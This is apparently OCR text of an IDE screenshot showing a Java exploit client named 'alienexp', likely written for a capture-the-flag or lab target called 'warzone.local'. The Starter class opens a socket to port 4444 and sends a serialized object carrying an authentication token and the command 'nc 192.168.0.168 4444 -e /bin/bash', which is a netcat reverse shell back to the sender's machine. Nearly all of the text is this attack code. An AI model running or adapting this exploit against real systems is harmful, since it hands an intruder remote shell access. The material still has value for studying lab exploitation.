 alienexp src alien Starter
Starter
项目
Token.java RE.java Starter.java
alienexp ~/JavaProjects/alie
.idea
out
src
alien
.idea
alien.iml
RE
Starter
Token
alienexp.iml
外部库
临时文件和控制台
3 import ...
7
8 public class Starter {
9 static Socket socket = null;
10 static ObjectOutputStream os;
11 static Token token;
12
13 public static void main(String[] args) throws IOException, ClassNotFoundException {
14 socket = new Socket( host: "warzone.local", port: 4444);
15
16 os = new ObjectOutputStream(socket.getOutputStream());
17
18 token = new Token( value: "6c72561d26722d88896b520da9651aa24e9ae6eca82e6c8e68af720cf21377ec", role: "astronaut");
19
20 RE list = new RE();
21 list.setToken(token);
22 list.setOption("VIEW");
23 list.setValue("VALUE");
24 list.setCmd("nc 192.168.0.168 4444 -e /bin/bash");
25
26 os.writeObject(list);
27 ObjectInputStream is = new ObjectInputStream(socket.getInputStream());
28 RE response = (RE) is.readObject();
29 os.close();
30 socket.close();
31 System.out.println(response.getValue());
32 }
33 }